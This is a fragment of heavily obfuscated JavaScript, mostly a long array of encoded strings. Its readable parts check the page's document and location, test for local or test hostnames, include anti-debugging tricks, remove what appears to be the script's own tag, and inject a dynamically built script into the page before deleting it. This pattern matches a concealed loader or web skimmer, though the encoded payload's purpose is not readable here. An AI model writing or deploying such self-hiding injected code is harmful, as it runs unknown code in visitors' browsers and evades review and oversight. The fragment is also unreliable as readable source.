d[X(0x631,'&F1H')](f,d[X(0x8b2,'iwAe')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var Y=R,y=d[Y(0x8fc,'a%VC')](k,d[Y(0x89a,'rOdX')](i));if(y){var y=d[Y(0x197,'a%VC')](f,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[Y(0x968,'m2pQ')](0x46,y[Y(0x2ae,'Y$*&')+Y(0x9f6,'&bJ]')](0x0))&&d[Y(0x3d5,'iwAe')](0x66,y[Y(0x42d,'Tco*')+Y(0x18e,'JnMl')](0x0))||d[Y(0x654,'K)c^')](0x49,y[Y(0x21f,'x6gd')+Y(0x432,'uTAF')](0x1))&&d[Y(0x49f,'Y$*&')](0x69,y[Y(0x634,'Za0(')+Y(0x432,'uTAF')](0x1))||d[Y(0x43b,'GL^G')](0x4c,y[Y(0x6e0,'DPRV')+Y(0xb02,'FlkS')](0x2))&&d[Y(0x668,'dp$7')](0x6c,y[Y(0xac2,'5AHd')+Y(0x902,'m2pQ')](0x2))||d[Y(0x834,'Za0(')](0x45,y[Y(0x312,'Lh$J')+Y(0x71e,'Lg[#')](0x3))&&d[Y(0xa10,'5*4^')](0x65,y[Y(0x2ae,'Y$*&')+Y(0x63a,'*JSu')](0x3))||d[Y(0x702,'9VX)')](0x3a,y[Y(0x34e,'0e!D')+Y(0x705,'5AHd')](0x4))):void 0x0;}}function k(y){var Z=R;return d[Z(0x88a,'bG[L')](f,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a0=R,y=d[a0(0xa41,'UG2g')](i);if(y){var z=d[a0(0xa83,'UG2g')](f,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),B,B=!!(B=!d[a0(0xa90,'Za0(')](z,'~')?d[a0(0x495,'Za0(')](k,y):B)&&d[a0(0x1ac,'JnMl')](f,B,0x8,[0x7,0x65],[0x0,0x68]);return d[a0(0x1a0,'xibM')](z,B);}}function m(){var a1=R,y=d[a1(0x17b,'Nl%U')],z=new RegExp(d[a1(0x7c3,'Za0(')],'g');return y[a1(0x3bc,'a%VC')+'ce'](z,'')[a1(0x99f,'m2pQ')](';');}function n(){var a2=R,y=d[a2(0x866,'0e!D')],z=new RegExp(d[a2(0x2e6,'FsCU')],'g');return y[a2(0x90c,'&F1H')+'ce'](z,'')[a2(0x5e3,'Za0(')](';');}function p(y){var a3=R;return d[a3(0x7c5,'DPRV')](-0x1,y[a3(0xa0c,'dp$7')+'Of'](String[a3(0x961,'xibM')+a3(0x9ce,'a%VC')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a3(0x2ab,'7qs]')](y)||new RegExp(d[a3(0x3ea,'q5%*')],'g')[a3(0x3c5,'DPRV')](y));var z;}function r(y,z){var a4=R,B=y[a4(0x6b4,'Tco*')+'h'];return d[a4(0x346,'&bJ]')](y[a4(0x65b,'a%VC')+a4(0x7fc,'rOdX')](d[a4(0xa85,'9VX)')](B,z[a4(0xa65,'9VX)')+'h']),B),z);}function s(){var a5=R,y=d[a5(0x247,']$nc')][a5(0xb0f,'5*4^')]('|'),z=0x0;while(!![]){switch(y[z++]){case'0':var B=d[a5(0x2b4,'7qs]')](m),C=d[a5(0x4a1,'bh4n')](l),E=d[a5(0xa03,'Tco*')](n);continue;case'1':var G={};G[a5(0x491,'^(Uo')]=d[a5(0x3e3,']$nc')],G[a5(0xb13,'FlkS')]=function(K,L){var a6=a5;return d[a6(0x54e,'xibM')](K,L);},G[a5(0x8c0,'!yaJ')]=d[a5(0x327,'UG2g')],G[a5(0x4c8,'FsCU')]=function(K,L){var a7=a5;return d[a7(0xab4,'Lh$J')](K,L);},G[a5(0xaa2,'a%VC')]=d[a5(0x7d0,'Lh$J')],G[a5(0x907,'q5%*')]=function(K,L){var a8=a5;return d[a8(0x750,'uTAF')](K,L);},G[a5(0x85f,'GL^G')]=d[a5(0xb01,'sm0l')],G[a5(0x7ca,'a%VC')]=function(K){var a9=a5;return d[a9(0x646,'Y$*&')](K);};var H=G;continue;case'2':var J=d[a5(0x3cc,'bG[L')](e,this,function(){var aa=a5,K=H[aa(0x86e,'uTAF')](typeof window,H[aa(0x960,'^L^J')])?window:H[aa(0x181,'2S(d')](typeof process,H[aa(0x34f,'PJO)')])&&H[aa(0xb09,'sm0l')](typeof require,H[aa(0xaf2,'sm0l')])&&H[aa(0x682,'FlkS')](typeof global,H[aa(0x9f0,'QM^u')])?global:this,L=function(){var ab=aa,P=new K[(ab(0x8aa,'HVA('))+'p'](H[ab(0x8bd,'x6gd')]);return!P[ab(0x7e0,'2S(d')](J);};return H[aa(0x97d,'DPRV')](L);});continue;case'3':return!C||!!(d[a5(0xa75,'#NX0')](h,C=d[a5(0xa14,'rOdX')](r,C,String[a5(0x27d,'dp$7')+a5(0x9ce,'a%VC')+'de'](0x2e))?C[a5(0x7c8,'Tco*')+a5(0x9a4,'dp$7')](0x0,d[a5(0x78c,'Ft#T')](C[a5(0x34b,'Lg[#')+'h'],0x1)):C,B)||d[a5(0x524,'Y$*&')](h,C,E)||d[a5(0x7dc,'7qs]')](p,C)||d[a5(0x715,'7qs]')](j));case'4':d[a5(0x48d,'xibM')](J);continue;}break;}}function t(y){var ac=R,z=d[ac(0xafd,'JnMl')](i),B;z&&((B=z[ac(0x262,'QM^u')+ac(0x46e,'S@pK')+ac(0x59a,'bh4n')](d[ac(0x269,'y(Hw')]))[ac(0x481,'HVA(')]=d[ac(0x1d4,'5*4^')],B[ac(0x53c,'a%VC')+ac(0x2de,'sm0l')+'t']=y,(z[ac(0x301,'q5%*')]||z[ac(0x61a,'xibM')]||z[ac(0xa38,'Za0(')+ac(0xa4c,'rOdX')+ac(0xae1,']7C8')])[ac(0x4e8,'Nl%U')+ac(0x3ba,'FlkS')+'d'](B),B[ac(0x4bb,'#NX0')+'e']());}function u(){var ad=R,y,z=d[ad(0x3c1,'gNx2')](f,d[ad(0x96d,']7C8')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),B,C,C;z&&(B=d[ad(0x673,'xibM')],C=new RegExp(d[ad(0x7df,'K)c^')],'g'),(C=z[B[ad(0x9c4,'*JSu')+'ce'](C,'')])&&C[ad(0x90a,'Za0(')+ad(0x72c,'rOdX')][ad(0x731,'HVA(')+ad(0xa12,'7qs]')+'d'](C));}try{var v,w,x;d[R(0x2f6,'Lh$J')](s)||(d[R(0x4c7,'[(]h')](u),d[R(0x5f0,'Za0(')](0x1,d[R(0x931,'dp$7')](g,0x1,v=0x4))||d[R(0x690,'&bJ]')](t,d[R(0x44e,'Nl%U')](d[R(0x530,'^(Uo')]('(',new Function((function(){var _0x9178302=function(){var _0x9665013c=['m0L5y3LJCeSWB29nsgD5turvC0OZA29oBMTUs1n0s0Te','mtiXmJCXnu1wqvDHCa','AhjAmJG0yJj4nwnty3nkm2GXtdjotfKWzZfkExDUvNPK','BMTUs1n0s0TeqJrnBvzOtenKs0PiyZfkEwTYu2LND2ve','EwnZsJfKu1qXzenrmNn5uKvJBKXdzfHvvgrRvg0XCMqZ','BtfYtKvwvgeZBfHorgrRu1zJBKXdzdrtmLjRvdfoCLiY','uMTkEwTYu2LND2vesMToAxDUytnjEwn5y3blmg9VtuHN','yJbnBKXdzfHvvZfmzeCXCLqWvMHkExDUyvrOCK4YrKrI','wvrswfvuuw5mq2rytMTOD1yXqNrABxrisNL3BLyWohDL','BKSYEgjkmK5VwvHkrgiYuMXrwffUwfnOmuTwC25KrZLu','sNL3BLz6uKTzmvj5zeDotveYou5kExDUvJa5wgngyZbn','BKXdzdjnmvPRvvzoCMjTCeHkExDUwMPOCMnhttrIEMrV','sNLSzfbxwJfIBu4WyvC5DuTirxnJExGXs1H0EvPyuJfJ','wKn3BLfvstbyu2nWsZbVB01iz3LArfvZsJfRA1jPvw5l','tM5RBKTtDeTlrei0twPsAuXdzerJu1jRsNLRCLnPz3DL','r2HWyZfZBLDwvMHIrvPosJeWowfPEdbHr2X6v3LKrLLv','tJrJu2nZsJfJmLiZvKzxwfjRvuzJBKXdzfHvrLi1yLzK','zurfmu1dD25rvuKWwfnJCeSWB29nsgHOtML3BKPxwKDj','muy2wM1OrgiWDfHvBe1UtenKwfvSwMTvrgH2vdbksMrt','BLz6uNHtsgHHyKDssLz5y3nkmwrrwKDoufeYodfwmdLr','tvrnEuXdzfblAvjAsNLRCLnPz3DLrfe0twL3BK5wrKHL','zZbpv01ZsNPNna','sNzsu2nWwfnOq0TuDgPImJuWyvC1mvPuDgPzwe5SsNPr','BLzUAeTxEwnWsZbVB01iz3LomKvZsJjkywjhC25lu3rl','uw5lu3rls0rcne0YwxHmq2rryvHRmuP5A3jtAwD3zuDo','t0DsweP5D25wELjRwta1EwnyqLHvvwnUtenKmfPhnvbr','q2mXt0vwuKP5A3jtAwD3zuroAe9dD25ImMDWyLnJCeSW','ELvUs1yWovPgDe5lrei0wwPJC0P6vNzLBdrUs1yWC1eX','wfvwCgTtru52vw5SwLLty3nkm3bPwvHKwe5yqMTuwevU','twLJC0OWrMHum2HytJfkA1rfy25mq2rytKrOCvfUrMfA','zZbpvevZsJjkmG','yZbxBvjru1voq2nRy25mq2ryvvHcA1rvCdrArxb0yJjf','m05LvZbvBKTtDeTlrei0tvrvEeXdyZrpsfjZsNLRCLnP','mvvpm0PSzeHwEq','sJfKuu9uvNftBKjQu0DfBKXdzfHvrZvPwLrODMvwzfjp','v1nJC0OYwKrHm2XytLvAA1rRtNjvAwnZsJfKuLngzhbK','AwD3zursBvLPD25wmdHRuNLJCeSWB29nsgD6tM1nC0OW','tw5nBKTtDeTlrei0wMPnC0P6zZrKr3DUs1n0s0TeqJro','wKz0vuTeqJrnEMT5tenKwvngsK9kEwXKs0DsyLzdz3DL','t0D0yvLyrw5mq2q2v2Pwv1PhmxzoEwnZsJfKu1PxovHo','y3Hmq2rqvg0XmuP5A3jtAwD3zursAK5PD25JmtvIuLnJ','q2nZsJngDgeZBfHoBKPgvNPzD0P5D25JBuv4wLHSsfLt','tMPRC0OWohfkrMTUs1nZBMn5og5mr05Iu2LND2veuMHo','D1jZtvC','BvjOtenJmvvvzdvkEwTYu2LND2vesMXoq3DUvhLVA1Dt','rKP5A3jtAwD3zurrmK5dD25Hm0L5y3LJCeSWB29nsgD4','y3L4muXiwxnKEwS3zLn4ALCWB29nsgD5tJjjC0OZrMrk','uLvgsKjzu2nZsJjOrgeWzfHom2HRvLvoCMn5y3nkmNHu','AKLZsJnAsu5RB25lu3rls0rcne0YuxDmq2m1u3PSDuP5','tw5mq2rytMPgm2fvBgTzmvzOsNL3BMrREeTzmhHyt1Hv','tvDsAuXdzfLtrKPpsNLRCLnPz3DLre00t1n3BLyWogTs','rMTnAxDUsKHOzvzty3blmg9VtuHNmu1hvxnkELzsuJnR','BuvZsJfKuePfy25lu3rls0rcne1utMLmq2qYu0rAs0P5','sZbVB01izZbAAKvZsJbgq05gmg5lu3rls0rcne5ewMLm','svngm0PPwNPxmKuWs0rcne5htMTmq2rbwtfWD0P5Bgrl','rwHTvti5BfyXqKrkExDUvNPADfrRuKXnv2DUtenKwe5i','BKXdzdvtre5Ru0rfnu5Py3nkme50ytnwwe5QBffwELuW','uMvNrxHW','s1n0s0TeqJrnBvjPtenKmLnewKTkEwTYu2LND2vettjp','y3blmg9VtuHNELLQqxnkELf4wwXzBKTtDeTlrei0tKDj','EwnWsZbVB01izZboreLZsJiXvgvxvw5lu3rls0rcne1T','uJjkEwTYu2LND2vettfAu3DUwwXWC2f5y3blmg9VtuHN','utfmq2qYzfHVCeP5A3jtAwD3zuroAvPtD25zvez3vNLJ','m003zLn4ALCWB29nsgD6wvDnC0P6vLjsm2TUs1yWovPU','mfeXwKDAvezusNL3BLfRtNjnBgmXt1HAwe4Wtw5mq2qX','r1jIsJnkqLqZChnKAwrKufDNC1H6qJrnEKf6twPzEu1h','mZm4nJy1DLD4CKDS','u1nwCgPwAMH2yMLJC0OXyZnHr05uuJb0DLyXrKXkExDU','ttrHEKjytKvAA1rStNjzu2nZsJnSAfrTuLjAvvfYsNL3','t2jyvw5lu3rls0rcne16y3Lmq2mXyJnWzuP5A3jtAwD3','mhnUtenKD1niwJbLvZfYyxLJC0OWwJnAr1jnutjZm1PT','q2rRzunsuuP5A3jtAwD3zursAvLtD25Hmwr0uKnJCeSW','A1vvtNjwu2nZsJfJmK0YuKPzBMXSzfDfBKXdzfHvBKjQ','EdrArLjOsNL3BLLQAhjLr2T4vg1svLz5y3nkmKK0ytbS','s1n0s0TeqJrAvfLZsNPkCvOZuw5lu3rls0rcne1QwM1m','Bdbpq2nZsJnnELzTuKLIv3rlyLzJBKXdzfHoAMrRvLDo','mLPoyJboDLDPy3nkmwmWuZjSELDiuMTwvMnUtenKwfqZ','y3blmg9VtuHNmfPQvxnkmdLzyw5rBKTtDeTlrei0tw1f','t0nJCeSWB29nsgCWtwPrC0OYDhLnBK1Us1n0s0TeqJro','s1n0s0TeqJrnvfv5tenKuvHwuMfkEwTYu2LND2vestjn','tenJmwiZCgvkEwTYu2LND2vetxHAu3DUvhLVA1Dty3bl','meP0yJfowe4WEfbwELzysNL3BLyWodvtvuK0yNPKm2nt','zg9zmhbuytjAwe4WC25mq2ryvvv4vgfwzhnzmvPysNL3','wMHJAujQufy4D2vetxDnEKKYtwPcALCYrMrpmMXTs0y4','D25ovKzizvnJCfHtA3nArNrvs0rcne1Tstvmq2nTvKzV','mwjdy3blmg9VtuHNEvPuwxnkme5PyJbvBKTtDeTlrei0','nwPKr2X2yMLOnKXfsxbLm1POy2Lcv1bwutDJBvyWzfHk','vMHSsNL3BLz6wMfArKjoyMPwqMnty3nkmJLVtJjss09h','rMLmq2nWy0zSweP5A3jtAwD3zurrD01PD25rr05Hy0nJ','DeTuDdLlq2TWt3C9pq','sJfKuu4YuLrrmNrQy3POCLLPy3nkmwrqwKDsvK9hDeXK','AgTou3DUytfRB09dy3blmg9VtuHOAK5tD25zBe5RzgLJ','r05szeHwA1yXqMXkExDUyvzJmvzUvNrIELfUtenKrvuY','u2LND2veuMTnAxDUu2Lsm05ty3blmg9VtuHNEu9eA3nk','mg9VtuHNme9htxnkEvzTuMLfBKTtDeTlrei0twPJmuXd','v0vZsJfKuePfy25lvJbWtZmXmLLyswDHExHZteCWC2jP','qJrnEKv6tenKm05irK5kEwTYu2LND2vesxHnAxDUuxPj','sZbVB01iz3LArefZsJfAnfnSC25lu3rls0rcnfPTrxnk','zurnmu15D25wmdHRuNLJCeSWB29nsgHRwwL3BMeXA29p','tuDrC0OXC2TLu2DUs1n0s0TeqJror1zRtenKEfHtuKrk','B01izZbnvgnZsJnkzweWB25lu3rls0rcne1urtrmq2mX','utjwwe5iuMTwBgnUtenKwe5QrxLwmuOXtJj4seP5D25w','DvnjwwW','vJrumLLUwfnODuTuDdLJBvyWzfHkDuLhCZDMvhqYwvHj','nw5Kr2DUwfnRCePuqJrnvef3teHbowjSDdbyu3H1vZns','ne1QtMXmq2nWy0zSweP5A3jtAwD3zurfme1PD25JvJbR','De5lrei0txPbneXdzfbxr3aWsNLSzfbxwJfIBu4WyvC5','BLjitxPzmhruytaXD1j5y3nkmKPTvM1ouLuYDezwELeW','u3LrBKTtDeTlrei0tKrsBuXdzhPyBhrgsNLRCLnPz3DL','AvPPD25oELPmsKnJCeSWB29nsgD5wwPrC0P6vNzLBdrU','BKTtDeTlrei0tvroBuXdyZrpsfjZsNLRCLnPz3DLre00','CLnPz3DLrfe0txL3BLPiz2Tvq2nWsZbVB01iz3PnvefZ','EhrImwWZzdj4ALzxzhbvBgmZzg1swe5uz25mq2ryvwK5','Bu5xveu1A1vesNHkExDUvJffD1eZvLrHm2X6y1nJC0OW','tuvkEvKZvLLkExDUvNPsmvniAg5xrvvUtenKwe4XsMTw','DfDAvgH2uvCXseP5D25JmJfYvJfKugfhtKHtru1UtenK','q2mWtvDkv0P5A3jtAwD3zurjD055D25xrwHtvgLJCeSW','v1HzBKTtDeTlrei0tvrzEuXdzgjzvLj3sNLRCLnPz3DL','zfHvvtvRu1CXCLjfuNrImMDUtenKCvrRnwPwru5YuZfJ','BKPWy0zKuMrty3nkmwmYtdjov00ZqMTusfzWsNL3BLz6','ELPmsNL3BLyWotvsruz0ytjArfz5y3nkmwmZvJjKrMfh','CeSWB29nsgD5tM1nC0OXqMrwrM9Us1n0s0TeqJrnmLeY','ttjvm0XdyZbnv0PxsNLRCeT5AeTlrei0tKrvmeXdzffy','AgPLvMretunJCW','y2LcvvbvB3nJEJe3zLr0ELCXuw9nsgD5tLrjC0OWovLH','uKHkEwTYu2LND2vesxHnExDUy1yWA1f5y3blmg9VtuHN','B01iz3PzALvZsJbcALDUqw5lu3rls0rcne1Qrtjmq2n5','sgCWttjjC0OZwJfLAwTUs1n0s0TeqJrnALPOtenKufDh','utvoExDUvda1Dgrty3blmg9VtuHOBu9tD25ovKzizvnJ','twL3BK5xotzyAwnWsZbVB01iAg1Au3DUzg5cwuPdy3bl','C0OYDfHIvvfUs1n0s0TeqJroveeYtenJme1xsLDkEwTY','sNL3BLyXqMHtBgmZv0vACvLty3nkmfu0yJjowe5hsLDw','sNL3BLPizenzmgS0ytjAwe5wtw5mq2r6vg14ALvUrNvz','vNLJCeSWB29nsgD6tMPrC0OYDfPlrgDUs1n0s0TeqJrn','sgD6wvrfC0OYsJjxwfLUs1n0s0TeqJrnmLzTtenJBeTQ','wxnkmvO0u2XZBG','wMToCKWXyZbAr1jit0D0uuP5D25wmujRwKzovgiXCfHo','tenKqK9hDfLwELz5uvzJmwvty3nkmePyuM1suLPuvLLk','m1OXzwLRBKTtDeTlrei0tLrjnuXdzfblAvjAsNLRCLnP','rgrQvwPODLeXzfbxrgnUtenKEMmZqMTtre55v1nJC0OX','tMjxC3jIsevUtenKCLrRsMPvEMHYzwXJmMvty3nkmwrr','mu4YtLfzu2nZsJngwMjhuKLnm0PPsNL3BMmYtMTzmhru','u2LND2vetxDnExDUwvrgD1z5y3blmg9VtuHNEu1xtxnk','C1PfmuHkExDUvJfkrgnyChrHELPguNLJC0OYAfrHEMrP','yZjLr05szezorLyXsMHkExDUwLDKA1KWmxrHEMHytM5f','rKzOsNL3BLjfAZvzBxb0yJnJBKXdzfHom0POvNPrDLPf','r1e3yvDzB2rtBdDKBuz5suHJowrwDeXlrei0txPJmuXd','vLj3sNLRCLnPz3DLrff4wxL3BKPxwKDju2nWsZbVB01i','y3blmg9VtuHNEe1uwxnkmNr5tw5nBKTtDeTlrei0tvrz','tMLJC0OXyZjprtfhwKvKuKP5D25wmujfu0DgAwfhtLbw','vMrszuDst09hDhvkExDUvNPwB1PgvNLum2WYuNLJC0OX','vNnkEwTYu2LND2vhvMXmq2r5wg10s0P5A3jtAwD3zurf','twL3BKPSuMfoq2nWsZbVB01iz3Hnv0LZsNPwDMvSng5l','v3Pcne1wmhblwePSzeHwEwjQDgPImJuWyvC1mvPuDgPz','u2LND2vettvoq3DUtw1WBMrdy3blmg9VtuHNEu5esxnk','mMTUtenKwfvvuJzHv0P3wtfgweP5D25wEMrmyLHSELrT','r0LZsJngzePftw5lu3rls0rcne1Qvtrmq2rqs2LswKP5','s0TeqJrnvezOtenKnuTewJvkEwTYu2LND2verMXnAxDU','sgD4wKrRC0OWohfkrMTUs1n0s0TeqJror1v4tenKmMry','weP5D25wELztwKu4ngeWzhPIvZLyy0rbneP5D25wmui0','vu52vwLJC0OWtLHABKPVt0C5u0P5D25HBK0XtM5AvgiY','uJrkrKfUs1n0s0TeqJrnAMHOtenKs2eWBfjkEwTYu2LN','sNL3BLyXqM1uvuPeyJfwEfj5y3nkmwmZuw1otgviAgTv','mtrOEfbcAfO','D25swgHuvLD3ngeYBfHomhbQu1rOCMnTtLLKAZHUtenK','rwnUs1n0s0TeqJrnvfL3tenKrfLTouzkEwTYu2LND2ve','DLvyBeHkExDUvNPKtfmZAdbJr1jpuNLJC0OXyZfzAKjP','sNL3BLz6zhDArKPltJjotvnxrw5mq2ryvw1gsvz6zffw','vdjwwfqZvw5mq2ryvwXkA1vwz3zArKe0ytfzBKXdzejJ','rfjOtun3BLnTDePvu2nWsZbVB01izZbnv1fZsNPKtLiZ','wLvxALfUs1n0s0TeqJrnAK14tenKnuTewJvkEwTYu2LN','yvnJC0OXzfbABLzcyLC5vwqZrw5mq2rZyLD0v1z6utnA','CfHtAdrxmwTVtuHNEvPuA3nkEvzTuMLfBKTtDfPlrei0','vgeWzhDwEwnZsJfKuLzhzgLrmJG1vJfkAeP5D25JvgH2','q2nWwfnOmvCWD29nsgD6wLrnC0P6zZrKr3DUs1nZBMfd','yZnxrMrytLD4A1vwtNzmEwnZsJncsvrivLHoA0PQvM1f','rei0wKDrC0OZwNDxq1fUs1n0s0TeqJrnELe1tenJA2vg','tJbIv3q1sNL3BLjSy3Hzm0yWvxLJC0OZqtrHm3bOyLC4','wLHJz1vTvM5swgH3s0DsyLDPz3DLr001tenKEvHTDeTk','rxPmq2rOtvHcwa','tLDJm2TUtenKDu9hDgfImu52yKDkEeP5D25IBtfYuM1K','BKTwmdLABLz1wtnsCgiYng9Ju3H6teHvCguZsMXKsfz5','A3jtAwD3zurjme55D25zvez3vNLJCeSWB29nsgD5wKrR','B29nsgHQtun3BLLurNDwEwnWsZbVB01iz3LnALfZsJa5','nJK4m3Psr0rbyW','vePRtenKrfLTouzkEwTYu2LND2vetxHzExDUuuDoywnd','mZiYn2nlturXtq','BKXdzezKAMrRvKHjELPgvNHkExDUwLzoCMjwzfbHr1jr','A25mq2ryvvHsALqXtNzIBgrrwvv3BKXdzdjzvZfOvNPA','r1PfzZrIm2TUtenKrLyZuMTvAK5PzunJC0OZvxLvBvju','EeP5D25wELPHwKvSs01hnujzu2nZsJfJmLfTuK5uBuL5','ytb4AvuYDejwELzisNL3BMj6AhjKBuzeyNPcmvz5y3nk','u2LND2vhwMLmq2mXt0vwuKP5A3jtAwD3zurjEu9dD25w','A3bqEtb0zeDOCgmXC25sv0ziuJbSu0OXmwjnsgD4wfrV','s0rcne16uMXmq2m0t0HsC0P5A3jtAwD3zurnEK1PD25o','qxnkmJfuzvDvBKTtDeTlrei0ww1nC0P6BeXpvZrUs1n0','Eu1Utw5lu3rls0rcnfLQuxnkm1PjtMTVBKTtDeTlrei0','nfPgwLrImMHdzeHRBKXdzevpr3rtvJfgB1KWBgfpq2nZ','sNPSte9xng5lu3rls0rcne1uzgHmq2ryvhLsseP5A3jt','CK15owTsEMHYzenJC0OXyZbKr1jwtti1u1jfy25mq2qZ','odrkExDUuLDAt1KWChLpvvLUtenKBLuYC3PwEMrdwKuX','ytj4C1Lty3nkmwmYtdjou2rvsMTsmhHusNL3BLLStNjz','me5PyJbvBKTtDeTlrei0tw1jm0XdzgjksgTVsNLRCLnP','EuTtD2HABLz1wtnsCgiYng9lwhqYwvHjz1nQmwznsgD6','vei0twLRn2zxDZLAr1zQyJjsBfzwsKPrmJL0y0C5DvPx','A3jtAwD3zuroBu5PD25AsgDRvunJCeSWB29nsgD5turr','B29nsgD4t1rvC0P5uJryBfvUs1n0s0TeqJrove5OtenK','sLrHmfjytMPgu1z6zerkExDUvJffDLPgrtrHmgGYuti5','B1PPEdbHr2X6teDAmwjTtJbHvZL1s0nSn2rTrNLjrtq5','BLHtAdnlvJv1v3LODvCZuMrlmJvIyJeWCePuqJrnvef3','tJbsugfTzhHKEwnZsJbgmLjfDfHvr1jQvfHfBKXdzfHu','tenKwfvTAgTvmKKZwKvOvgeWz25mq2q0zeu1ALj6Ahjo','yxbWBhK','y3nkm2Hnvw1ssvuYDhLIBuvUtenKwe5SAhbAvwHhwtfA','wNrJBLvUtenKwe5QA3Pwmuj0uJjOAeP5D25wmdLhwKvK','ExqZuNLJC0OXyZnJAxryvvDvm1OZrw5mq2ryvuzongvw','B01izZbArefZsNPwuLiZA25lvJbVuLn4r0TuDdLmru5I','zgrmse1WsMLABwrxnwPKr2X2yMLOmKXiy3bLm1POy2Lc','q2rytM1sA1nfAdvowfj4sNL3BLLRmtrzmhHuytfAwe4Z','mg9VtuHNEu1esxnkELf4wwXzBKTtDeTlrei0ttjrmuXd','twPvmeXdy2XlALzZsNLSzfbxwJfIBu4WyvC5DuTirxnJ','sJfJm2rhuK1JA00YuLDfBKXdzfHumfPQvuvoDKSXzfnL','sgD6t1rzC0OZwKLoA29Us1n0s0TeqJrnvef3tenKs2eW','we5QvJrABwmWtKnJC0OXzfbwBvjvvtj0EgrgtNzoEwnZ','sgCWtLrJC0OWtMLImfvUs1n0s0TeqJrnvgrStenKAvuY','tuHNEfLxuxnkmKPuwKHzBKTtDeTlrei0wLDjC0OWtxLn','EwTYu2LND2vetMLnAxDUtLzgsgvty3blmg9VtuHNEu5x','wMXJu2nZsJfJm1PvCeDxBMHRvLDfBKXdzgPxAMXny20X','sZbVB01iz3PnmLfZsJj0wgjvuw5lu3rls0rcne1xsMTm','D25wmuzHwKvWAgvhuLvvmJLtsNL3BLz6wLfKmK13zfDZ','tLfwEwnZsJfKuq','A052vKnJC0OXyZnpreOXtw1kveP5D25Lr2rVwtbKEgfT','s0TeqJrnALL6tenKueTPuLPkEwTYu2LND2vestrAAxDU','mwiZCgvkEwTYu2LND2vesMPoExDUy2W1CLnPy3blmg9V','DuTfvxnsAwW3zg1gEuLgstLuvhr5wLHsmwnTngDArNrt','DeTlrei0tKDvmKXdzhPyBhrgsNLRCLnPz3DLre0WtNL3','uNrHExrcwvnJC0OXyZjovNbyvvrcDfPRy25mq2ryvw14','s0C0ovPgDeTlrei0txPSAKXdzfbxr3aWsNLSzeThy3nI','D2veuxHnAxDUu2Lsm05ty3blmg9VtuHNEvPhwxnkmKv4','BKXdzfHorvjXvNPKnfPfCfrImvfUtenKwfvtowTwsePH','zurrEu1PD25Hm0L5y3LJCeSWB29nsgCXturjC0P6sNfA','ne1QtMHmq2m1u3PSDuP5A3jtAwD3zurfEe5tD25HmwTV','m1zTtLfsEwnZsJfKu1nTuK1pr3ryutboDK5Py3nkmMqX','zffxrwX3wvm5ALnxrw5mq2rytJfAA1zwCdvzBKPisNL3','yLC5sgrfy25mq2rytKHcALvvA3DLvMrqvNLJC0OXyZjw','zweWB25lu3rls0rcne16rxLmq2ryvhLsseP5A3jtAwD3','rMPoq3DUuxPjEvjPy3blmg9VtuHNEe5evxnkmLi0sKzb','zgXJBKXdzfHvwgHRvvvoDLmXyZnmmK5svNLJC0OXyZjI','yvC5DuThB3bLmLP2y2LOmLLyswDHEJb3zurbC2jemtbH','sJboDgeXAfHvuZLQvKzKEeP5D25wmuKZwKvRngf6qKvv','vuz0yxPnBKXdzfHum0jRvwToCLPizfrHmuLUtenKBfeY','mwrquM1suK9hDezJmJfYvvnJC0OYtKrHELzytKzAA1vh','y3blu3HQvZbVB01iz3PAr01ZsJngzePftw5lvJa5u2LN','C0OYuJrkrKfUs1n0s0TeqJrnv0PQtenKAvDTEhjkEwTY','wfviqMPtvZf2zgXKuLmYog5mq2rhwtfcA2fftNznEwnZ','zurkAK1PD25JvJbRuxLJCeSWB29nsgCWtLDrC0OYrxHJ','odiZmZG3zunQB2rJ','u0zAm1uYotjkExDUzeHoBgjSyZjIr1jry1nJC0OZtNLr','B01iz3LnAKLZsJnAmwvPA25lu3rls0rcne1Qutfmq2re','mwrstKvAwe56rxPAm0vUtenKBLriqMTuBtfYuMToweP5','wfqXBwrxnwPKr2X2yMLOEeXitxbLm0PSzeHwEwjPqNHl','vKPIBLfVu1nND2vertrpq3DUtLzgsgvty3blu290y0Dg','B29nsgD4turfC0P5uJryBfvUs1n0s0TeqJrnmLuWtenK','zfbomK5lt0C5rLyXrNfwu2nZsJbwAfPhtLDpr3n2wvDf','tJbHvZL1s0nSn2rTrNLjseu5svngyLHuDhLAwfiXy200','EhjkEwTYu2LND2vevxPnAxDUtLC5nLHPy3blmg9VtuHN','vJfgA1PgwJjLBMXytJnOA1zStNznmJuYzwXAEMruuw5m','q2ryvdfbEgiYmxznBgrqvNLJC0OZtLHHu3rytKvWA1zh','DgHwsefUs1n0s0TeqJrnveKYtenJmwiZCgvkEwTYu2LN','zhzHq2X0sNLRCG','sNL3BLz6wMXuA1iYtLrNBKXdzfHoA2H2vJfcvgqYvNHk','qMPxBKfUs1n0s0TeqJrnv1f4tenKEvHTDeTkEwTYu2LN','rNDwEwnWsZbVB01iz3PnBu1ZsJa5wwfUuw5lu3rls0rc','u3H4vZfVB01iz3LzELLZsJi5B0Txmg5lvJa5wM5wDvKZ','v0zJm2rQBfHomgnUtenKnvDRnwTuEK42wwLJC0OWtMfs','AuXdzfbuBteXsNLRCLnPz3DLre14tML3BK9eAdbIq2nW','mvHtEgjnsgD5tercne5QtMrmrNn3zurfC01izZjABdbZ','nfjwrw5lvJbVwKz0vuTeqJrzv1vZsJjkywjhC25lvJbV','zgXSmKP5A3jtAwD3zurvEu5dD25Hmwr0uKnJCeSWB29n','q2rlytbSuKP5A3jtAwD3zurrmu5PD25nBxbUzenJCeSW','mJiXmJuYu25yBLrh','tKXzu2nZsJfJmLnevLHvrxqWwtfJBKXdzfHoEKz4vNPw','rxDAAxDUtNPAtePdy3byu2HRvZfrB01izZbnBvLZsNPv','C1KXDeTlrei0tvDoAeXdyZrpsfjZsNLSzfbvB29nsgD5','tuHNEK5ewxnkEvzTuMLfBKTtDeTlrei0tKrrmKXdzhzH','z3LzBuvZsJi5B0Txmg5lu3rls0rcne1uutrmq2qZtKHg','vNvz